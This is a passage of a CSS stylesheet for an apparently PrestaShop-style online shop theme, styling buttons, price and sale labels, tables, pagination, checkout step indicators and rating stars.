      @media (max-width: 480px) {

        .button.button-medium span i.left {

          margin-right: 5px; } }

    .button.button-medium span i.right {

      margin-right: 0;

      margin-left: 9px; }

      @media (max-width: 480px) {

        .button.button-medium span i.right {

          margin-left: 5px; } }

  .button.button-medium:hover {

    background: #3aa04c;

    background-image: -webkit-gradient(linear, left 0%, left 100%, from(#3aa04c), to(#3aa04a));

    background-image: -webkit-linear-gradient(top, #3aa04c, 0%, #3aa04a, 100%);

    background-image: -moz-linear-gradient(top, #3aa04c 0%, #3aa04a 100%);

    background-image: linear-gradient(to bottom, #3aa04c 0%, #3aa04a 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF3AA04C', endColorstr='#FF3AA04A', GradientType=0);

    border-color: #196f28 #399a49 #399a49 #258033; }



.button.button-medium.exclusive {

  border-color: #db8600 #d98305 #c86d26 #d98305;

  background-image: url('[data-uri]');

  background-size: 100%;

  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdaa02), color-stop(100%, #fe9702));

  background-image: -moz-linear-gradient(top, #fdaa02, #fe9702);

  background-image: -webkit-linear-gradient(top, #fdaa02, #fe9702);

  background-image: linear-gradient(to bottom, #fdaa02, #fe9702); }

  .button.button-medium.exclusive span {

    border-color: #fec133 #febc33 #feb233 #febc33; }

  .button.button-medium.exclusive:hover {

    background: #f89609;

    border-color: #a6550c #ba6708 #db8600 #ba6708; }

    .button.button-medium.exclusive:hover span {

      border-color: #fec133; }



.link-button {

  font-weight: bold; }

  .link-button i {

    margin-right: 5px; }

    .link-button i.large {

      font-size: 26px;

      line-height: 26px;

      vertical-align: -3px;

      color: silver; }



.btn.button-plus,

.btn.button-minus {

  font-size: 14px;

  line-height: 14px;

  color: #c0c0c0;

  text-shadow: 1px -1px rgba(0, 0, 0, 0.05);

  padding: 0;

  border: 1px solid;

  border-color: #dedcdc #c1bfbf #b5b4b4 #dad8d8;

  -moz-border-radius: 0;

  -webkit-border-radius: 0;

  border-radius: 0; }

  .btn.button-plus span,

  .btn.button-minus span {

    display: block;

    border: 1px solid #fff;

    vertical-align: middle;

    width: 25px;

    height: 25px;

    text-align: center;

    vertical-align: middle;

    padding: 4px 0 0 0;

    background: white;

    background-image: -webkit-gradient(linear, left 0%, left 100%, from(white), to(#fbfbfb));

    background-image: -webkit-linear-gradient(top, white, 0%, #fbfbfb, 100%);

    background-image: -moz-linear-gradient(top, white 0%, #fbfbfb 100%);

    background-image: linear-gradient(to bottom, #ffffff 0%, #fbfbfb 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFFBFBFB', GradientType=0); }

  .btn.button-plus:hover,

  .btn.button-minus:hover {

    color: #333; }

    .btn.button-plus:hover span,

    .btn.button-minus:hover span {

      filter: none;

      background: #f6f6f6; }



.button.exclusive-medium {

  font-size: 17px;

  padding: 0;

  line-height: 21px;

  color: #333;

  font-weight: bold;

  border: 1px solid;

  border-color: #cacaca #b7b7b7 #9a9a9a #b7b7b7;

  text-shadow: 1px 1px white; }

  .button.exclusive-medium span {

    border: 1px solid;

    border-color: #fff;

    display: block;

    padding: 9px 10px 11px 10px;

    background: #f7f7f7;

    background-image: -webkit-gradient(linear, left 0%, left 100%, from(#f7f7f7), to(#ededed));

    background-image: -webkit-linear-gradient(top, #f7f7f7, 0%, #ededed, 100%);

    background-image: -moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);

    background-image: linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF7F7F7', endColorstr='#FFEDEDED', GradientType=0); }

    @media (max-width: 480px) {

      .button.exclusive-medium span {

        font-size: 15px;

        padding-right: 7px;

        padding-left: 7px; } }

    .button.exclusive-medium span:hover {

       }



.button.ajax_add_to_cart_button {

  font: 700 17px/21px Arial, Helvetica, sans-serif;

  color: #fff;

  text-shadow: 1px 1px rgba(0, 0, 0, 0.2);

  padding: 0;

  border: 1px solid;

  border-color: #0079b6 #006fa8 #012740 #006fa8; }

  .button.ajax_add_to_cart_button span {

    border: 1px solid;

    border-color: #06b2e6;

    padding: 10px 14px;

    display: block;

    background: #009ad0;

    background-image: -webkit-gradient(linear, left 0%, left 100%, from(#009ad0), to(#007ab7));

    background-image: -webkit-linear-gradient(top, #009ad0, 0%, #007ab7, 100%);

    background-image: -moz-linear-gradient(top, #009ad0 0%, #007ab7 100%);

    background-image: linear-gradient(to bottom, #009ad0 0%, #007ab7 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF009AD0', endColorstr='#FF007AB7', GradientType=0); }

  .button.ajax_add_to_cart_button:hover {

    border-color: #01314e #004b74 #0079b6 #004b74; }

    .button.ajax_add_to_cart_button:hover span {

      filter: none;

      background: #0084bf; }



.button.lnk_view {

  font: 700 17px/21px Arial, Helvetica, sans-serif;

  color: #333;

  text-shadow: 1px 1px white;

  padding: 0;

  border: 1px solid;

  border-color: #cacaca #b7b7b7 #9a9a9a #b7b7b7; }

  .button.lnk_view span {

    border: 1px solid;

    border-color: #fff;

    padding: 10px 14px;

    display: block;

    background: #f7f7f7;

    background-image: -webkit-gradient(linear, left 0%, left 100%, from(#f7f7f7), to(#ededed));

    background-image: -webkit-linear-gradient(top, #f7f7f7, 0%, #ededed, 100%);

    background-image: -moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);

    background-image: linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF7F7F7', endColorstr='#FFEDEDED', GradientType=0); }

  .button.lnk_view:hover {

    border-color: #9e9e9e #9e9e9e #c8c8c8 #9e9e9e; }

    .button.lnk_view:hover span {

      filter: none;

      background: #e7e7e7; }

  .button.lnk_view i.left {

    padding-right: 8px;

    color: #777777; }



.form-control {

  padding: 3px 5px;

  height: 27px;

  -webkit-box-shadow: none;

  box-shadow: none; }

  .form-control.grey {

    background: #fbfbfb; }



table.std,

table.table_block {

  margin-bottom: 20px;

  width: 100%;

  border: 1px solid #999999;

  border-bottom: none;

  background: white;

  border-collapse: inherit; }



table.std th,

table.table_block th {

  padding: 14px 12px;

  font-size: 12px;

  color: #fff;

  font-weight: bold;

  text-transform: uppercase;

  text-shadow: 0 1px 0 black;

  background: #999999; }



table.std tr.alternate_item,

table.table_block tr.alternate_item {

  background-color: #f3f3f3; }



table.std td,

table.table_block td {

  padding: 12px;

  border-right: 1px solid #e9e9e9;

  border-bottom: 1px solid #e9e9e9;

  font-size: 12px;

  vertical-align: top; }



.table {

  margin-bottom: 30px; }

  .table > thead > tr > th {

    background: #fbfbfb;

    border-bottom-width: 1px;

    color: #333;

    vertical-align: middle; }

  .table td ul, .table td ol {

    margin-bottom: 0 !important; }

  .table td a.color-myaccount {

    color: #777;

    text-decoration: underline; }

    .table td a.color-myaccount:hover {

      text-decoration: none; }

  .table tfoot tr {

    background: #fbfbfb; }



.product-name {

  font-size: 17px;

  line-height: 23px;

  color: #3a3939;

  margin-bottom: 0; }

  .product-name a {

    font-size: 17px;

    line-height: 23px;

    color: #3a3939; }

    .product-name a:hover {

      color: #515151; }

    @media (max-width: 768px) {

      .product-name a {

        font-size: 14px; } }



.price {

  font-size: 13px;

  color: #777;

  white-space: nowrap; }



.price.product-price {

    font: 500 18px ProximaCondSemi;

    color: #ba2135;

    width: 100%;

}



.old-price {

  color: #6f6f6f;

  text-decoration: line-through; }



.old-price.product-price {

  font-size: 11px; }



.special-price {

  color: #bc2035;

    font-weight: bold; }



.price-percent-reduction {

      background: #616161;

    font: 500 9px "Open Sans", sans-serif;

    color: #fff;

    padding: 0 4px 0 3px;

    display: inline-block; }

  .price-percent-reduction.small {

    font: 700 14px/17px Arial, Helvetica, sans-serif;

    padding: 1px 6px; }



.new-box,

.sale-box {

    position: absolute;

    top: 10px;

    overflow: hidden;

    height: 40px;

    width: 40px;

    text-align: center;

    z-index: 0;

    box-shadow: 0 0 10px #000;

    border-radius: 50%; }



.new-box {

  left: 10px; }



.sale-box {

  right: -5px; }



.new-label {

  font: 500 14px ProximaCond;

    color: #ba2135;

    background: #ffffff;

    text-transform: uppercase;

    padding: 13px 0 7px;

    width: 40px;

    height: 40px;

    text-align: center;

    display: block;

    z-index: 1; }

  



.sale-label {

  font: 700 14px/12px Arial, Helvetica, sans-serif;

  color: #fff;

  background: #f13340;

  text-transform: uppercase;

  padding: 9px 0 7px;

  text-shadow: 1px 1px rgba(0, 0, 0, 0.24);

  width: 130px;

  text-align: center;

  display: block;

  position: absolute;

  right: -33px;

  top: 16px;

  z-index: 1;

  -webkit-transform: rotate(45deg);

  -ms-transform: rotate(45deg);

  transform: rotate(45deg); }

  .sale-label:before {

    position: absolute;

    bottom: -3px;

    right: 4px;

    width: 0px;

    height: 0px;

    border-style: solid;

    border-width: 4px 4px 0px 4px;

    border-color: #ad2b34 transparent transparent transparent;

    content: ".";

    text-indent: -5000px;

    -webkit-transform: rotate(225deg);

    -ms-transform: rotate(225deg);

    transform: rotate(225deg); }

  .sale-label:after {

    position: absolute;

    bottom: -3px;

    left: 5px;

    width: 0px;

    height: 0px;

    border-style: solid;

    border-width: 4px 4px 0px 4px;

    border-color: #ad2b34 transparent transparent transparent;

    content: ".";

    text-indent: -5000px;

    -webkit-transform: rotate(135deg);

    -ms-transform: rotate(135deg);

    transform: rotate(135deg); }



.ie8 .new-label {

  left: 0px;

  top: 0px;

  width: auto;

  padding: 5px 15px; }

  .ie8 .new-label:after {

    display: none; }

  .ie8 .new-label:before {

    display: none; }

.ie8 .sale-label {

  right: 0px;

  top: 0px;

  width: auto;

  padding: 5px 15px; }

  .ie8 .sale-label:after {

    display: none; }

  .ie8 .sale-label:before {

    display: none; }

.ie8 .new-box {

  top: -1px;

  left: -1px; }

.ie8 .sale-box {

  right: -1px;

  top: -1px; }



.box {

  background: #fbfbfb;

  border: 1px solid #d6d4d4;

  padding: 14px 18px 13px;

  margin: 0 0 30px 0;

  line-height: 23px; }

  .box p {

    margin-bottom: 0; }

  .box.box-small {

    padding: 9px 10px 9px 20px; }

    .box.box-small .dark {

      padding-top: 10px;

      padding-right: 20px;

      margin-bottom: 0;

      width: auto; }



.page-product-box {

  padding-bottom: 10px; }



.product-box {

  width: 178px;

  float: left;

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  box-sizing: border-box; }

  .product-box .product-image {

    border: 1px solid #d6d4d4;

    background: white;

    padding: 5px;

    display: block;

    margin-bottom: 11px; }

    .product-box .product-image img {

      max-width: 100%;

      width: 100%;

      height: auto; }



#home-page-tabs {

  border: none;

  background: #fff; }

  @media (min-width: 768px) {

    #home-page-tabs {

      padding: 10px 0;

      margin: 0 0 0 -18px; } }

  #home-page-tabs > li {

    margin-bottom: 0; }

    @media (min-width: 991px) {

      #home-page-tabs > li {

        border-left: 1px solid #d6d4d4;

        margin: 0 0px 0 9px;

        padding: 0 0px 0 9px; } }

    @media (max-width: 479px) {

      #home-page-tabs > li {

        width: 100%; } }

    #home-page-tabs > li a {

      font: 600 21px/24px "Open Sans", sans-serif;

      color: #555454;

      text-transform: uppercase;

      border: none;

      outline: none;

      margin: 0;

      padding: 10px; }

      @media (min-width: 768px) {

        #home-page-tabs > li a {

          padding: 1px 10px; } }

      @media (min-width: 768px) and (max-width: 991px) {

        #home-page-tabs > li a {

          padding: 10px 10px; } }

    #home-page-tabs > li:first-child {

      border: none; }

  #home-page-tabs > li.active a,

  #home-page-tabs > li a:hover {

    background: #333;

    color: #fff;

    padding: 10px; }

    @media (min-width: 768px) {

      #home-page-tabs > li.active a,

      #home-page-tabs > li a:hover {

        margin: -9px 0; } }

    @media (min-width: 768px) and (max-width: 991px) {

      #home-page-tabs > li.active a,

      #home-page-tabs > li a:hover {

        margin: 0px 0; } }



.block {

  margin-bottom: 30px; }

  @media (max-width: 767px) {

    .block {

      margin-bottom: 0px; } }

  @media (max-width: 767px) {

    .block .block_content {

      margin-bottom: 20px; } }



.block .title_block,

.block h4 {

  font: 600 15px AriaRegular;

    color: #555454;

    background: #f3f3f3;

    padding: 8px 8px;

    margin-bottom: 10px;

   /* text-transform: capitalize;*/

    margin-top: 0;

    letter-spacing: 0.2px; }

  @media (min-width: 768px) and (max-width: 991px) {

    .block .title_block,

    .block h4 {

      font-size: 14px; } }

  @media (max-width: 767px) {

    .block .title_block,

    .block h4 {

      position: relative; }

      .block .title_block:after,

      .block h4:after {

        display: block;

        font-family: "FontAwesome";

        content: "";

        position: absolute;

        right: 0;

        top: 15px;

        height: 36px;

        width: 36px;

        font-size: 26px;

        font-weight: normal; }

      .block .title_block.active:after,

      .block h4.active:after {

        content: ""; } }

  .block .title_block a,

  .block h4 a {

    color: #555454; }

    .block .title_block a:hover,

    .block h4 a:hover {

      color: #333; }

.block .list-block {

  margin-top: -8px; }

  @media (max-width: 767px) {

    .block .list-block {

      margin-top: 0; } }

  .block .list-block li {

    padding: 4px 0;

    font: 500 14px ProximaRegular; }

    .block .list-block li a i {

      display: none; }

    .block .list-block li a:before {

      /*content: "\f105";

      display: inline;

      font-family: "FontAwesome";

      color: #333;

      padding-right: 8px;*/ }

    .block .list-block li a:hover {

      color: #333;

      font-weight: bold; }

    .block .list-block li:first-child {

      border-top: none; }

  .block .list-block .form-group {

    padding-top: 20px;

    border-top: 1px solid #d6d4d4;

    margin-bottom: 0; }

    .block .list-block .form-group select {

      max-width: 270px; }

      @media (max-width: 767px) {

        .block .list-block .form-group select {

          width: 270px; } }

  .block .list-block .btn {

    margin-top: 12px; }

.block .products-block li {

      padding: 0 0 10px 0;

    margin-bottom: 10px;

  border-bottom: 1px solid #d6d4d4; }

  .block .products-block li .products-block-image {

    float: left;

    margin-right: 0;

    width: 100%;

    text-align: center; }

    @media (min-width: 768px) and (max-width: 991px) {

      .block .products-block li .products-block-image {

        float: none;

        display: inline-block;

        margin: 0 auto 10px;

        text-align: center; } }

  .block .products-block li .product-content {

    float: left;

    margin-top: 10px; }

    .block .products-block li .product-content h5 {

      margin: 0 0 5px; }

.block .products-block .product-name {

      font: 500 14px ProximaRegular;

  line-height: 18px; }

.block .products-block .product-description {

  margin-bottom: 8px; }

.block .products-block .price-percent-reduction {

  font: 700 14px/17px Arial, Helvetica, sans-serif;

  padding: 1px 6px; }



.block .products-block .old-price {

  float: left;

  width: 100%;

}



.page-heading {

  font: 600 18px/22px "Open Sans", sans-serif;

  color: #555454;

  text-transform: uppercase;

  padding: 0px 0px 17px 0px;

  margin-bottom: 0;

  border-bottom: 0;

  overflow: hidden; }

  .page-heading span.heading-counter {

    font: bold 13px/22px Arial, Helvetica, sans-serif;

    float: right;

    color: #333;

    text-transform: none;

    margin-bottom: 10px; }

    @media (max-width: 480px) {

      .page-heading span.heading-counter {

        float: none;

        display: block;

        padding-top: 5px; } }

  .page-heading span.lighter {

    color: #9c9c9c; }

  .page-heading.bottom-indent {

    margin-bottom: 16px; }

  .page-heading.product-listing {

    border-bottom: none;

    margin-bottom: 0; }



.page-subheading {

  font-family: "Open Sans", sans-serif;

  font-weight: 600;

  text-transform: uppercase;

  color: #555454;

  font-size: 18px;

  padding: 0 0 15px;

  line-height: normal;

  margin-bottom: 12px;

  border-bottom: 1px solid #d6d4d4; }



h3.page-product-heading {

  color: #555454;

  text-transform: uppercase;

  font-family: "Open Sans", sans-serif;

  font-weight: 600;

  font-size: 18px;

  line-height: 20px;

  padding: 14px 20px 17px;

  margin: 0 0 20px;

  position: relative;

  border: 1px solid #d6d4d4;

  border-bottom: none;

  background: #fbfbfb; }



.content_sortPagiBar .sortPagiBar li.display-title {

    display: none;

}



.top-pagination-content .product-count {

    display: none !important;

}



ul.footer_links {

  padding: 20px 0 0px 0;

  border-top: 1px solid #d6d4d4;

  height: 65px; }

  ul.footer_links li {

    float: left; }

    ul.footer_links li + li {

      margin-left: 10px; }



.content_sortPagiBar .sortPagiBar {

  float: left;

  margin-bottom: 18px; }

  .content_sortPagiBar .sortPagiBar #productsSortForm {

    float: left;

    margin-right: 20px;

    margin-bottom: 10px; }

    .content_sortPagiBar .sortPagiBar #productsSortForm select {

      max-width: 192px;

      float: left; }

      @media (max-width: 991px) {

        .content_sortPagiBar .sortPagiBar #productsSortForm select {

          max-width: 160px; } }

    .content_sortPagiBar .sortPagiBar #productsSortForm .selector {

      float: left; }

  .content_sortPagiBar .sortPagiBar .nbrItemPage {

    float: left; }

    .content_sortPagiBar .sortPagiBar .nbrItemPage select {

      max-width: 59px;

      float: left; }

    .content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix > span {

      padding: 3px 0 0 12px;

      display: inline-block;

      float: left; }

    .content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item {

      float: left; }

  .content_sortPagiBar .sortPagiBar label,

  .content_sortPagiBar .sortPagiBar select {

    float: left; }

  .content_sortPagiBar .sortPagiBar label {

    padding: 3px 6px 0 0; }

  .content_sortPagiBar .sortPagiBar.instant_search #productsSortForm {

    display: none; }

.content_sortPagiBar .display,

.content_sortPagiBar .display_m {

  float: right;

  margin-top: -4px; }

  .content_sortPagiBar .display li,

  .content_sortPagiBar .display_m li {

    float: left;

    padding-left: 12px;

    text-align: center; }

    .content_sortPagiBar .display li a,

    .content_sortPagiBar .display_m li a {

      color: #808080;

      font-size: 11px;

      line-height: 14px;

      cursor: pointer; }

      .content_sortPagiBar .display li a i,

      .content_sortPagiBar .display_m li a i {

        display: block;

        font-size: 24px;

        height: 24px;

        line-height: 24px;

        margin-bottom: -3px;

        color: #e1e0e0; }

      .content_sortPagiBar .display li a:hover i,

      .content_sortPagiBar .display_m li a:hover i {

        color: gray; }

    .content_sortPagiBar .display li.selected a,

    .content_sortPagiBar .display_m li.selected a {

      cursor: default; }

    .content_sortPagiBar .display li.selected i,

    .content_sortPagiBar .display_m li.selected i {

      color: #333; }

    .content_sortPagiBar .display li.display-title,

    .content_sortPagiBar .display_m li.display-title {

      font-weight: bold;

      color: #333;

      padding: 7px 6px 0 0; }



.top-pagination-content,

.bottom-pagination-content {

  text-align: center;

  padding: 12px 0 12px 0;

  position: relative; }

  .top-pagination-content div.pagination,

  .bottom-pagination-content div.pagination {

    margin: 0;

    float: right;

    width: auto;

    text-align: center; }

    @media (min-width: 992px) and (max-width: 1199px) {

      .top-pagination-content div.pagination,

      .bottom-pagination-content div.pagination {

        width: 380px; } }

    @media (max-width: 991px) {

      .top-pagination-content div.pagination,

      .bottom-pagination-content div.pagination {

        float: left;

        width: auto; } }

    .top-pagination-content div.pagination .showall,

    .bottom-pagination-content div.pagination .showall {

      float: right;

      margin: 8px 53px 8px 14px; }

      @media (min-width: 992px) and (max-width: 1199px) {

        .top-pagination-content div.pagination .showall,

        .bottom-pagination-content div.pagination .showall {

          margin-right: 11px; } }

      @media (max-width: 991px) {

        .top-pagination-content div.pagination .showall,

        .bottom-pagination-content div.pagination .showall {

          margin-right: 0; } }

      .top-pagination-content div.pagination .showall .btn span,

      .bottom-pagination-content div.pagination .showall .btn span {

        font-size: 13px;

        padding: 3px 5px 4px 5px;

        line-height: normal; }

  .top-pagination-content ul.pagination,

  .bottom-pagination-content ul.pagination {

    margin: 8px 0px 8px 0; }

    @media (max-width: 991px) {

      .top-pagination-content ul.pagination,

      .bottom-pagination-content ul.pagination {

        float: left; } }

    .top-pagination-content ul.pagination li,

    .bottom-pagination-content ul.pagination li {

      display: inline-block;

      float: left; }

      .top-pagination-content ul.pagination li > a,

      .top-pagination-content ul.pagination li > span,

      .bottom-pagination-content ul.pagination li > a,

      .bottom-pagination-content ul.pagination li > span {

        margin: 0 1px 0 0px;

        padding: 0;

        border: 1px solid #ebebeb;

        background: none;

        display: block; }

        .top-pagination-content ul.pagination li > a span,

        .top-pagination-content ul.pagination li > span span,

        .bottom-pagination-content ul.pagination li > a span,

        .bottom-pagination-content ul.pagination li > span span {

          border: 1px solid #fff;

          padding: 2px 4px;

          display: block;

          background: none; }

      .top-pagination-content ul.pagination li > a:hover span,

      .bottom-pagination-content ul.pagination li > a:hover span {

        background: #f6f6f6; }

      .top-pagination-content ul.pagination li.pagination_previous, .top-pagination-content ul.pagination li.pagination_next,

      .bottom-pagination-content ul.pagination li.pagination_previous,

      .bottom-pagination-content ul.pagination li.pagination_next {

        color: #777676;

        font: 500 13px ProximaLight; }

        .top-pagination-content ul.pagination li.pagination_previous > a,

        .top-pagination-content ul.pagination li.pagination_previous > span, .top-pagination-content ul.pagination li.pagination_next > a,

        .top-pagination-content ul.pagination li.pagination_next > span,

        .bottom-pagination-content ul.pagination li.pagination_previous > a,

        .bottom-pagination-content ul.pagination li.pagination_previous > span,

        .bottom-pagination-content ul.pagination li.pagination_next > a,

        .bottom-pagination-content ul.pagination li.pagination_next > span {

          border: none;

          background: none;

          display: block;

          padding: 4px 0; }

          @media (max-width: 767px) {

            .top-pagination-content ul.pagination li.pagination_previous > a b,

            .top-pagination-content ul.pagination li.pagination_previous > span b, .top-pagination-content ul.pagination li.pagination_next > a b,

            .top-pagination-content ul.pagination li.pagination_next > span b,

            .bottom-pagination-content ul.pagination li.pagination_previous > a b,

            .bottom-pagination-content ul.pagination li.pagination_previous > span b,

            .bottom-pagination-content ul.pagination li.pagination_next > a b,

            .bottom-pagination-content ul.pagination li.pagination_next > span b {

              display: none; } }

          .top-pagination-content ul.pagination li.pagination_previous > a span,

          .top-pagination-content ul.pagination li.pagination_previous > span span, .top-pagination-content ul.pagination li.pagination_next > a span,

          .top-pagination-content ul.pagination li.pagination_next > span span,

          .bottom-pagination-content ul.pagination li.pagination_previous > a span,

          .bottom-pagination-content ul.pagination li.pagination_previous > span span,

          .bottom-pagination-content ul.pagination li.pagination_next > a span,

          .bottom-pagination-content ul.pagination li.pagination_next > span span {

            border: none;

            padding: 0;

            background: none; }

            .top-pagination-content ul.pagination li.pagination_previous > a span b,

            .top-pagination-content ul.pagination li.pagination_previous > span span b, .top-pagination-content ul.pagination li.pagination_next > a span b,

            .top-pagination-content ul.pagination li.pagination_next > span span b,

            .bottom-pagination-content ul.pagination li.pagination_previous > a span b,

            .bottom-pagination-content ul.pagination li.pagination_previous > span span b,

            .bottom-pagination-content ul.pagination li.pagination_next > a span b,

            .bottom-pagination-content ul.pagination li.pagination_next > span span b {

              font-weight: bold; }

      .top-pagination-content ul.pagination li.pagination_previous,

      .bottom-pagination-content ul.pagination li.pagination_previous {

        margin-right: 10px; }

      .top-pagination-content ul.pagination li.pagination_next,

      .bottom-pagination-content ul.pagination li.pagination_next {

        margin-left: 10px; }

      .top-pagination-content ul.pagination li.active > span,

      .bottom-pagination-content ul.pagination li.active > span {

        color: #ba2135;

        background: none;

        border-color: #ba2135; }

        .top-pagination-content ul.pagination li.active > span span,

        .bottom-pagination-content ul.pagination li.active > span span {

          background: none; }

  .top-pagination-content .compare-form,

  .bottom-pagination-content .compare-form {

    float: right; }

    @media (max-width: 479px) {

      .top-pagination-content .compare-form,

      .bottom-pagination-content .compare-form {

        float: left;

        width: 100%;

        text-align: left;

        padding-bottom: 10px;

        clear: both; } }

  .top-pagination-content .product-count,

  .bottom-pagination-content .product-count {

    padding: 11px 0 0 0;

    font: 500 13px ProximaLight;

    float: left; }

    @media (max-width: 991px) {

      .top-pagination-content .product-count,

      .bottom-pagination-content .product-count {

        clear: left; } }



.bottom-pagination-content {

  border-top: 1px solid #d6d4d4; }



ul.step {

  margin-bottom: 30px;

  overflow: hidden; }

  @media (min-width: 768px) {

    ul.step {

      -moz-border-radius: 4px;

      -webkit-border-radius: 4px;

      border-radius: 4px; } }

  ul.step li {

    float: left;

    width: 20%;

    text-align: left;

    border: 1px solid;

    border-top-color: #cacaca;

    border-bottom-color: #9a9a9a;

    border-right-color: #b7b7b7;

    border-left-width: 0px; }

    @media (max-width: 767px) {

      ul.step li {

        width: 100%;

        border-left-width: 1px; } }

    ul.step li a,

    ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {

      display: block;

      padding: 13px 10px 14px 13px;

      color: #333;

      font-size: 17px;

      line-height: 21px;

      font-weight: bold;

      text-shadow: 1px 1px white;

      position: relative; }

      @media (max-width: 992px) {

        ul.step li a,

        ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {

          font-size: 15px; } }

      @media (min-width: 992px) {

        ul.step li a:after,

        ul.step li span:after, ul.step li.step_current span:after, ul.step li.step_current_end span:after {

          content: ".";

          position: absolute;

          top: 0;

          right: -31px;

          z-index: 0;

          text-indent: -5000px;

          display: block;

          width: 31px;

          height: 52px;

          margin-top: -2px; } }

      ul.step li a:focus,

      ul.step li span:focus, ul.step li.step_current span:focus, ul.step li.step_current_end span:focus {

        text-decoration: none;

        outline: none; }

    ul.step li.first {

      border-left-width: 1px;

      border-left-color: #b7b7b7; }

      @media (min-width: 768px) {

        ul.step li.first {

          -moz-border-radius-topleft: 4px;

          -webkit-border-top-left-radius: 4px;

          border-top-left-radius: 4px;

          -moz-border-radius-bottomleft: 4px;

          -webkit-border-bottom-left-radius: 4px;

          border-bottom-left-radius: 4px; } }

      ul.step li.first span,

      ul.step li.first a {

        z-index: 5;

        padding-left: 13px !important; }

        @media (min-width: 768px) {

          ul.step li.first span,

          ul.step li.first a {

            -moz-border-radius-topleft: 4px;

            -webkit-border-top-left-radius: 4px;

            border-top-left-radius: 4px;

            -moz-border-radius-bottomleft: 4px;

            -webkit-border-bottom-left-radius: 4px;

            border-bottom-left-radius: 4px; } }

    ul.step li.second span, ul.step li.second a {

      z-index: 4; }

    ul.step li.third span, ul.step li.third a {

      z-index: 3; }

    ul.step li.four span, ul.step li.four a {

      z-index: 2; }

    ul.step li.last span {

      z-index: 1; }

    @media (min-width: 768px) {

      ul.step li.last {

        -moz-border-radius-topright: 4px;

        -webkit-border-top-right-radius: 4px;

        border-top-right-radius: 4px;

        -moz-border-radius-bottomright: 4px;

        -webkit-border-bottom-right-radius: 4px;

        border-bottom-right-radius: 4px; }

        ul.step li.last span {

          -moz-border-radius-topright: 4px;

          -webkit-border-top-right-radius: 4px;

          border-top-right-radius: 4px;

          -moz-border-radius-bottomright: 4px;

          -webkit-border-bottom-right-radius: 4px;

          border-bottom-right-radius: 4px; } }

    ul.step li.step_current {

      font-weight: bold;

      background: #42b856;

      background-image: -webkit-gradient(linear, left 0%, left 100%, from(#42b856), to(#43ab54));

      background-image: -webkit-linear-gradient(top, #42b856, 0%, #43ab54, 100%);

      background-image: -moz-linear-gradient(top, #42b856 0%, #43ab54 100%);

      background-image: linear-gradient(to bottom, #42b856 0%, #43ab54 100%);

      background-repeat: repeat-x;

      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF42B856', endColorstr='#FF43AB54', GradientType=0);

      border-color: #399b49 #51ae5c #208931 #369946; }

      ul.step li.step_current span {

        color: #fff;

        text-shadow: 1px 1px #208931;

        border: 1px solid;

        border-color: #73ca77 #74c776 #74c175 #74c776;

        position: relative; }

        @media (min-width: 992px) {

          ul.step li.step_current span {

            padding-left: 38px; }

            ul.step li.step_current span:after {

              background: url(../img/order-step-a.png) right 0 no-repeat; } }

    ul.step li.step_current_end {

      font-weight: bold; }

    ul.step li.step_todo {

      background: #f7f7f7;

      background-image: -webkit-gradient(linear, left 0%, left 100%, from(#f7f7f7), to(#ededed));

      background-image: -webkit-linear-gradient(top, #f7f7f7, 0%, #ededed, 100%);

      background-image: -moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);

      background-image: linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);

      background-repeat: repeat-x;

      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF7F7F7', endColorstr='#FFEDEDED', GradientType=0); }

      ul.step li.step_todo span {

        display: block;

        border: 1px solid;

        border-color: #fff;

        color: #333;

        position: relative; }

        @media (min-width: 992px) {

          ul.step li.step_todo span {

            padding-left: 38px; }

            ul.step li.step_todo span:after {

              background: url(../img/order-step-current.png) right 0 no-repeat; } }

    ul.step li.step_done {

      border-color: #666666 #5f5f5f #292929 #5f5f5f;

      background: #727171;

      background-image: -webkit-gradient(linear, left 0%, left 100%, from(#727171), to(#666666));

      background-image: -webkit-linear-gradient(top, #727171, 0%, #666666, 100%);

      background-image: -moz-linear-gradient(top, #727171 0%, #666666 100%);

      background-image: linear-gradient(to bottom, #727171 0%, #666666 100%);

      background-repeat: repeat-x;

      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF727171', endColorstr='#FF666666', GradientType=0); }

      ul.step li.step_done a {

        color: #fff;

        text-shadow: 1px 1px rgba(0, 0, 0, 0.3);

        border: 1px solid;

        border-color: #8b8a8a; }

        @media (min-width: 992px) {

          ul.step li.step_done a {

            padding-left: 38px; }

            ul.step li.step_done a:after {

              background: url(../img/order-step-done.png) right 0 no-repeat; } }

    @media (min-width: 992px) {

      ul.step li.step_done.step_done_last a:after {

        background: url(../img/order-step-done-last.png) right 0 no-repeat; } }

    @media (min-width: 992px) {

      ul.step li#step_end span:after {

        display: none; } }

    ul.step li em {

      font-style: normal; }

      @media (min-width: 768px) and (max-width: 991px) {

        ul.step li em {

          display: none; } }



.rating {

  clear: both;

  display: block;

  margin: 2em;

  cursor: pointer; }



.rating:after {

  content: ".";

  display: block;

  height: 0;

  width: 0;

  clear: both;

  visibility: hidden; }



.cancel, .star {

  overflow: hidden;

  float: left;

  margin: 0 1px 0 0;

  width: 16px;

  height: 16px;

  cursor: pointer; }



.cancel, .cancel a {

  background: url(../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important; }



.cancel a, .star a {

  display: block;

  width: 100%;

  height: 100%;

  background-position: 0 0; }



div.star_on a {

  background-position: 0 -16px; }



div.star_hover a,
